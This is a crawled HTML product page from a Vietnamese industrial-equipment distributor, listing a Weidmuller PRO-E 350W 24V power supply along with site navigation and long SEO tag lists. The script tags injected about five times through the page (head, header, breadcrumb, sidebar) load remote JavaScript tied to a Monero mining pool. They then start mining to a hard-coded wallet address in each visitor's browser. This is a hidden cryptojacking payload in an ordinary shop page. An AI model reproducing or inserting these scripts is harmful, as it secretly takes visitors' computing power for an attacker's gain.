

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tienhungtech.com/san-pham/dai-ly-phan-phoi-weidmuller-viet-nam---bo-nguon-to-ong-dong-pro-e--weidmuller--power-supply-pro-e-weidmuller---1202550000---cp-e-snt-350w-24v-14-6a---nha-phan-phoi-weidmuller-viet-nam-22275
body_size: 11606
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ĐẠI L&#221; PH&#194;N PHỐI WEIDMULLER VIỆT NAM - BỘ NGUỒN TỔ ONG D&#210;NG PRO-E  WEIDMULLER, POWER SUPPLY PRO-E WEIDMULLER - 1202550000 - CP E SNT 350W 24V 14.6A - NH&#192; PH&#194;N PHỐI WEIDMULLER VIỆT NAM - TienHungTech.com</title>
    <link href="/Content/css?v=ACatK0z1vj4gxAQvIcTmJgv2fbCITj8TBYlqI0y4aFY1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>









<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

</head>
<body>
<header id="header" class="header full">
    <div class="header-mobile full clearfix">
        <div class="container">
            <div class="left-content">
                <div class="menu-mobile-icon pull-left">
                    <i class="fa fa-bars"></i>
                </div>
                <div class="logo pull-left">
                    <a href="#">Logo</a>
                </div>
            </div>
            <div class="right-content">
                <div class="mobile-search">
                    <form>
                        <input type="text" id="txtMoSearch" name="txtMoSearch" placeholder="Tim kiem" />
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
<div class="header-content">
    <div class="top-header full clearfix">
        <div class="container">







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            <div class="sologan pull-left"><span>FOR YOUR PROSPERITY!</span></div>
            <ul class="language pull-right">
                <li>Chọn ngôn ngữ</li>
                <li class="vn"></li>
                <li class="en"></li>
            </ul>
            <div class="top-search pull-right">
                <form>
                    <input type="text" id="txtSearch" name="txtSearch" placeholder="Tìm kiếm" />
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div>
        </div>
    </div>
    <div class="mid-header full clearfix">
        <div class="container">
            <div class="logo">
                <a href="/"><img src="/Images/logo-tienhungtech.jpg" /></a>
            </div>
            <div class="adv">
                <div class="banner">
                    <a target="_blank"><img src="/Document/files/WEB%20BANNER_001_jpeg.jpg" /></a>
                </div>
                <div class="info-contact">
                    <div class="hotline">
                        <i class="fa fa-phone"></i>
                        <div class="content">
                            <span class="mobile">028 62828 668</span>
                            <span class="email">info@tienhungtech.com</span>
                        </div>
                    </div>
                    <div class="address">
                        <i class="fa fa-home"></i>
                        <div class="content">
                                            <span class="ward">1/80 Cầu X&#233;o </span>
                                    <span class="provine">  Phường T&#226;n Sơn Nh&#236;  Quận T&#226;n Ph&#250;  TP.HCM </span>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav class="main-nav full clearfix">
        <div class="container">
            <ul class="nav navbar-nav">
                <li><a href="/">Trang chủ</a></li>
                <li><a href="/gioi-thieu">Giới thiệu</a></li>
                <li><a href="/san-pham">Sản phẩm</a></li>
                <li><a href="/dich-vu-du-an">Dịch vụ - Dự án</a></li>
                <li><a href="/kho-hang">Kho hàng</a></li>
                <li><a href="/tin-tuc">Tin tức</a></li>
                <li><a href="/lien-he" title="Liên hệ">Liên hệ</a></li>
            </ul>
            <ul class="social">
                <li><a href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" target="_blank" title="facebook"><i class="fa fa-facebook"></i></a></li>
                <li><a href="" target="_blank" title="google"><i class="fa fa-google" ></i></a></li>
                <li><a href="" target="_blank" title="twitter"><i class="fa fa-twitter"></i></a></li>
                <li><a href="" target="_blank" title="youtube"><i class="fa fa-youtube-play"></i></a></li>
            </ul>
        </div>
    </nav>
</div>

</header>
<main class="body-content full clearfix">
    





<div class="page-category page-product">
    <section class="breadcrumb-content full clearfix">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Trang chủ">Trang chủ</a></li>
                        <li><a href="/danh-muc/weidmuller-viet-nam">WEIDMULLER VIỆT NAM</a></li>
                        <li><a href="/danh-muc/weidmuller-viet-nam/bo-nguon---power-supply-weidmuller">BỘ NGUỒN - POWER SUPPLY WEIDMULLER</a></li>
                        <li class="active">ĐẠI L&#221; PH&#194;N PHỐI WEIDMULLER VIỆT NAM - BỘ NGUỒN TỔ ONG D&#210;NG PRO-E  WEIDMULLER, POWER SUPPLY PRO-E WEIDMULLER - 1202550000 - CP E SNT 350W 24V 14.6A - NH&#192; PH&#194;N PHỐI WEIDMULLER VIỆT NAM</li>
                    </ol>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                </div>
            </div>
        </div>
    </section>
    <section class="main-content full clearfix">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    
<aside class="left-content">
    
    <div class="widget full clearfix">
        <h4 class="title-option">Danh mục</h4>
        <div class="inbox-option full">
            <ul class="menu-common full">
                    <li>
                            <a href="javascript:;" title="WEIDMULLER VIỆT NAM"><i class="fa fa-caret-right"></i>WEIDMULLER VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/bo-nguon---power-supply-weidmuller" title="BỘ NGUỒN - POWER SUPPLY WEIDMULLER"><i class="fa fa-caret-right"></i>BỘ NGUỒN - POWER SUPPLY WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/chong-set-lan-truyen-weidmuller" title="CHỐNG S&#201;T LAN TRUYỀN WEIDMULLER"><i class="fa fa-caret-right"></i>CHỐNG S&#201;T LAN TRUYỀN WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/ethernet-switch-weidmuller" title="ETHERNET SWITCH WEIDMULLER"><i class="fa fa-caret-right"></i>ETHERNET SWITCH WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/thiet-bi-an-toan---chuyen-doi---dieu-khien-weidmuller" title="THIẾT BỊ AN TO&#192;N - CHUYỂN ĐỔI - ĐIỀU KHIỂN WEIDMULLER"><i class="fa fa-caret-right"></i>THIẾT BỊ AN TO&#192;N - CHUYỂN ĐỔI - ĐIỀU KHIỂN WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/cau-dau-day----terminal-block-weidmuller" title="CẦU ĐẤU D&#194;Y -  TERMINAL BLOCK WEIDMULLER"><i class="fa fa-caret-right"></i>CẦU ĐẤU D&#194;Y -  TERMINAL BLOCK WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/phu-kien-" title="PHỤ KIỆN "><i class="fa fa-caret-right"></i>PHỤ KIỆN </a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="RITTAL VIỆT NAM"><i class="fa fa-caret-right"></i>RITTAL VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/may-lanh-rittal" title="M&#193;Y LẠNH RITTAL"><i class="fa fa-caret-right"></i>M&#193;Y LẠNH RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/quat-hut-rittal" title="QUẠT H&#218;T RITTAL"><i class="fa fa-caret-right"></i>QUẠT H&#218;T RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/tu-dien-rittal" title="TỦ ĐIỆN RITTAL"><i class="fa fa-caret-right"></i>TỦ ĐIỆN RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/phu-kien-rittal" title="PHỤ KIỆN RITTAL"><i class="fa fa-caret-right"></i>PHỤ KIỆN RITTAL</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="PILZ  VIỆT NAM"><i class="fa fa-caret-right"></i>PILZ  VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/ro-le-an-toan---safety-relay---relay-pilz" title="RỜ LE AN TO&#192;N - SAFETY RELAY - RELAY PILZ"><i class="fa fa-caret-right"></i>RỜ LE AN TO&#192;N - SAFETY RELAY - RELAY PILZ</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/monitoring-relays---line-inspection-and-brake-control-devices" title="MONITORING RELAYS - LINE INSPECTION AND BRAKE CONTROL DEVICES"><i class="fa fa-caret-right"></i>MONITORING RELAYS - LINE INSPECTION AND BRAKE CONTROL DEVICES</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/cam-bien---sensor-pilz" title="CẢM BIẾN - SENSOR PILZ"><i class="fa fa-caret-right"></i>CẢM BIẾN - SENSOR PILZ</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/thiet-bi-dieu-khien---hien-thi-pilz" title="THIẾT BỊ ĐIỀU KHIỂN - HIỂN THỊ PILZ"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỀU KHIỂN - HIỂN THỊ PILZ</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="/danh-muc/murr-elektronik-viet-nam" title="MURR ELEKTRONIK VIỆT NAM"><i class="fa fa-caret-right"></i>MURR ELEKTRONIK VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="javascript:;" title="PHỤ KIỆN TỦ ĐIỆN C&#212;NG NGHIỆP"><i class="fa fa-caret-right"></i>PHỤ KIỆN TỦ ĐIỆN C&#212;NG NGHIỆP</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/den-led-" title="Đ&#200;N LED."><i class="fa fa-caret-right"></i>Đ&#200;N LED.</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/den-led-cho-may" title="Đ&#200;N LED CHO M&#193;Y"><i class="fa fa-caret-right"></i>Đ&#200;N LED CHO M&#193;Y</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/quat-va-bo-loc" title="QUẠT V&#192; BỘ LỌC"><i class="fa fa-caret-right"></i>QUẠT V&#192; BỘ LỌC</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/junction-box-push-button-box" title="JUNCTION BOX-PUSH BUTTON BOX"><i class="fa fa-caret-right"></i>JUNCTION BOX-PUSH BUTTON BOX</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="/danh-muc/allend-bradley-viet-nam" title="ALLEND BRADLEY VIỆT NAM"><i class="fa fa-caret-right"></i>ALLEND BRADLEY VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="/danh-muc/abb-viet-nam" title="ABB VIỆT NAM"><i class="fa fa-caret-right"></i>ABB VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="/danh-muc/siemens-viet-nam" title="SIEMENS VIỆT NAM"><i class="fa fa-caret-right"></i>SIEMENS VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="javascript:;" title="THIẾT BỊ ĐIỆN TỔNG HỢP"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỆN TỔNG HỢP</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/dong-cat" title="Đ&#211;NG CẮT"><i class="fa fa-caret-right"></i>Đ&#211;NG CẮT</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/controller" title="CONTROLLER"><i class="fa fa-caret-right"></i>CONTROLLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/hmi" title="HMI"><i class="fa fa-caret-right"></i>HMI</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/bien-tan" title="BIẾN TẦN"><i class="fa fa-caret-right"></i>BIẾN TẦN</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/thiet-bi-dien---tu-dong" title="THIẾT BỊ ĐIỆN - TỰ ĐỘNG"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỆN - TỰ ĐỘNG</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="ĐỘNG CƠ -  SERVO - THIẾT BỊ CƠ KH&#205;"><i class="fa fa-caret-right"></i>ĐỘNG CƠ -  SERVO - THIẾT BỊ CƠ KH&#205;</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/dong-co----servo---thiet-bi-co-khi/motor---servo-siemens" title="MOTOR - SERVO SIEMENS"><i class="fa fa-caret-right"></i>MOTOR - SERVO SIEMENS</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/dong-co----servo---thiet-bi-co-khi/thiet-bi-hiwin" title="THIẾT BỊ HIWIN"><i class="fa fa-caret-right"></i>THIẾT BỊ HIWIN</a>
                                    </li>
                            </ul>
                    </li>
            </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        </div>
    </div>



    
    <div class="widget full clearfix">
        <h4 class="title-option">Thương Hiệu</h4>
        <div class="inbox-option full">
            <ul class="menu-common full">
                    <li><a href="/thuong-hieu/abb" title="ABB"><i class="fa fa-caret-right"></i>ABB</a></li>
                    <li><a href="/thuong-hieu/abb-viet-nam" title="ABB VIỆT NAM"><i class="fa fa-caret-right"></i>ABB VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/allend-bradley-viet-nam" title="ALLEND BRADLEY VIỆT NAM"><i class="fa fa-caret-right"></i>ALLEND BRADLEY VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/eaton-moeller-viet-nam" title="EATON MOELLER VIỆT NAM"><i class="fa fa-caret-right"></i>EATON MOELLER VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/finder" title="FINDER"><i class="fa fa-caret-right"></i>FINDER</a></li>
                    <li><a href="/thuong-hieu/hiwin" title="HIWIN"><i class="fa fa-caret-right"></i>HIWIN</a></li>
                    <li><a href="/thuong-hieu/legrand-viet-nam" title="LEGRAND VIỆT NAM"><i class="fa fa-caret-right"></i>LEGRAND VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/mitsubishi-electric" title="MITSUBISHI ELECTRIC"><i class="fa fa-caret-right"></i>MITSUBISHI ELECTRIC</a></li>
                    <li><a href="/thuong-hieu/murr-elektronik-" title="MURR ELEKTRONIK "><i class="fa fa-caret-right"></i>MURR ELEKTRONIK </a></li>
                    <li><a href="/thuong-hieu/omron" title="OMRON"><i class="fa fa-caret-right"></i>OMRON</a></li>
                    <li><a href="/thuong-hieu/phoenix-contact" title="PHOENIX CONTACT"><i class="fa fa-caret-right"></i>PHOENIX CONTACT</a></li>
                    <li><a href="/thuong-hieu/pilz" title="PILZ"><i class="fa fa-caret-right"></i>PILZ</a></li>
                    <li><a href="/thuong-hieu/rittal" title="RITTAL"><i class="fa fa-caret-right"></i>RITTAL</a></li>
                    <li><a href="/thuong-hieu/schaffner-viet-nam" title="SCHAFFNER VIỆT NAM"><i class="fa fa-caret-right"></i>SCHAFFNER VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/schneider" title="SCHNEIDER"><i class="fa fa-caret-right"></i>SCHNEIDER</a></li>
                    <li><a href="/thuong-hieu/siemens" title="SIEMENS"><i class="fa fa-caret-right"></i>SIEMENS</a></li>
                    <li><a href="/thuong-hieu/sigea" title="SIGEA"><i class="fa fa-caret-right"></i>SIGEA</a></li>
                    <li><a href="/thuong-hieu/tien-hung-led" title="TIẾN HƯNG LED"><i class="fa fa-caret-right"></i>TIẾN HƯNG LED</a></li>
                    <li><a href="/thuong-hieu/weidmuller-" title="WEIDMULLER "><i class="fa fa-caret-right"></i>WEIDMULLER </a></li>
            </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        </div>
    </div>

</aside>




                </div>
                <div class="col-md-9">
                    <div class="right-content">
                        <div class="cat-detail-inner full clearfix">
                            <div class="product-title full">
                                <h1>ĐẠI L&#221; PH&#194;N PHỐI WEIDMULLER VIỆT NAM - BỘ NGUỒN TỔ ONG D&#210;NG PRO-E  WEIDMULLER, POWER SUPPLY PRO-E WEIDMULLER - 1202550000 - CP E SNT 350W 24V 14.6A - NH&#192; PH&#194;N PHỐI WEIDMULLER VIỆT NAM</h1>
                            </div>
                            <div class="product-detail-content">
                                <div class="row">
                                    <div class="col-md-6">
                                        <img class="img-product" src="/Thumb/Product/lg//2018-11/1202520000_CPE-SNT-250W-12V-21A-a3f5d635-c279-4aea-9d0b-0cd0b93c466a.jpg" />
                                    </div>
                                    <div class="col-md-6">
                                        <div class="des-product">
                                            <h4 class="code-sp">Mã sản phẩm: 1202550000</h4>
                                            <ul class="summary-product">
                                                <li><i class="fa fa-arrow-circle-o-right"></i> <b>Nhà sản xuất</b>: WEIDMULLER </li>
                                                <li><i class="fa fa-arrow-circle-o-right"></i> <b>Loại sản phẩm</b>: BỘ NGUỒN - POWER SUPPLY WEIDMULLER</li>
                                                <li><i class="fa fa-arrow-circle-o-right"></i> <b>Mô tả</b>: Đại l&#253; bộ nguồn Weidmuller Việt Nam. Bộ nguồn tổ ong d&#242;ng PRO-E Weidmuller, m&#227; h&#224;ng 1202550000 - CP E SNT 350W 24V 14.6A, đầu v&#224;o điện &#225;p 85...264 V AC hoặc 110…370 V DC, đầu ra 350W 24V 14.6A, c&#243; chế độ bảo vệ qu&#225; tải v&#224; chống s&#233;t, vỏ kim loại tản nhiệt v&#224; chống nhiễu tốt, đạt IP20,kết nối d&#226;y dạng vặn v&#237;t.</li>
                                            </ul>
                                            <div class="contact-buy">
                                                <div class="well well-sm">
                                                    CÔNG TY CỔ PHẦN TỰ ĐỘNG TIẾN HƯNG Xin kính chào quý khách hàng.
                                                    <p>
                                                        Để nhận được báo giá tốt nhất cho sản phẩm này vui lòng liên hệ
                                                        <strong style="color: red">Hotline</strong>: <b>028 62828 668</b> hoặc <b>+84 933 744 776</b>. Ngoài ra quý khách có thể gởi <a href="/lien-he" target="_blank">Liên hệ</a>, chúng tôi sẽ liên hệ lại trong thời gian sớm nhất!.
                                                    </p>
                                                    <p>Cảm ơn quý khách đã quan tâm tới sản phẩm của Tiến Hưng!</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-12">
                                    <div class="detail-product">
                                        <div class="content">
                                            <div style="text-align:center">C&Ocirc;NG TY CỔ PHẦN TỰ ĐỘNG TIẾN HƯNG TỰ H&Agrave;O L&Agrave; ĐẠI L&Yacute; PH&Acirc;N PHỐI CH&Iacute;NH THỨC C&Aacute;C SẢN PHẨM CỦA THƯƠNG HIỆU WEIDMULLER (GERMANY) TẠI VIỆT NAM:</div>
<br />
Qu&iacute; kh&aacute;ch c&oacute; thể tham khảo catalog c&aacute;c sản phẩm bộ nguồn chuyển đổi - power supply thương hiệu Weidmuller ( Đức) theo đường link b&ecirc;n dưới :<br />
https://catalog.weidmueller.com/procat/Group.jsp;jsessionid=D8A5A75268D5B3DD82C44EA076620D65?groupId=(%22group69976350361659%22)&amp;page=Group<br />
<br />
Hoặc click v&agrave;o mục 0: complete catalogue của đường link:<br />
http://www.weidmuller.com/us/downloads/pdf-catalogs---datasheets/electronics--power-supplies<br />
<br />
Chi tiết kỹ thuật cho ri&ecirc;ng bộ nguồn PRO-E WEIDMULLER&nbsp;1202550000 - CP E SNT 350W 24V 14.6A, vui l&ograve;ng xem link sau:<br />
http://catalog.weidmueller.com/catalog/Start.do?&amp;ObjectID=1202550000<br />
​<br />
Tag:&nbsp;<br />
<br />
Nh&agrave; ph&acirc;n phối Weidmuller, Đại l&yacute; Weidmuller Việt Nam, Distributor Weidmuller Việt Nam,&nbsp;Đại l&yacute; Weidmuller, Đại l&yacute;&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;Đại l&yacute; Weidmuller H&agrave; Nội,&nbsp;Đại l&yacute; Weidmuller Bắc Ninh,&nbsp;Đại l&yacute; Weidmuller Hải Ph&ograve;ng,&nbsp;Đại l&yacute; Weidmuller Đ&agrave; Nẵng,&nbsp;Đại l&yacute; Weidmuller Quảng Nam,&nbsp;Đại l&yacute; Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;Đại l&yacute; Weidmuller Vũng T&agrave;u,&nbsp;Đại l&yacute; Weidmuller Ph&uacute; Mỹ,&nbsp;Đại l&yacute; Weidmuller B&igrave;nh Dương,&nbsp;Đại l&yacute; Weidmuller Đồng Nai,&nbsp;Đại l&yacute; Weidmuller Long An,&nbsp;Đại l&yacute; Weidmuller Cần Thơ,&nbsp;Đại l&yacute; Weidmuller Huế, nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Việt Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller H&agrave; Nội,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Bắc Ninh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Huế,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Ninh B&igrave;nh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Quảng Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Dung Quất,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Đồng Nai,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Vsip 1,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Vsip 2,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller VSIP I,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller VSIP II,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Long An,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Cần Thơ, distributor&nbsp;Weidmuller Việt Nam,&nbsp;distributor&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;distributor&nbsp;Weidmuller,&nbsp;distributor&nbsp;Weidmuller H&agrave; Nội,&nbsp;distributor&nbsp;Weidmuller Bắc Ninh,&nbsp;distributor&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;distributor&nbsp;Weidmuller&nbsp; Huế ,&nbsp;distributor&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;distributor&nbsp;Weidmuller Quảng Nam,&nbsp;distributor&nbsp;Weidmuller Dung Quất,&nbsp;distributor&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;distributor&nbsp;Weidmuller B&igrave;nh Định,&nbsp;distributor&nbsp;Weidmuller Đồng Nai,&nbsp;distributor&nbsp;Weidmuller Vũng T&agrave;u,&nbsp;distributor&nbsp;Weidmuller Ph&uacute; Mỹ,&nbsp;distributor&nbsp;Weidmuller C&aacute;t L&aacute;i,&nbsp;distributor&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;distributor&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;distributor&nbsp;Weidmuller VSIP 1,&nbsp;distributor&nbsp;Weidmuller VSIP 2,&nbsp;distributor&nbsp;Weidmuller VSIP I,&nbsp;distributor&nbsp;Weidmuller VSIP II,&nbsp;distributor&nbsp;Weidmuller Long An,&nbsp;distributor&nbsp;Weidmuller Cần Thơ, nh&agrave; cung cấp&nbsp;Weidmuller,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Việt Nam,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller H&agrave; Nội,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Bắc Ninh,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Huế,&nbsp;nh&agrave; 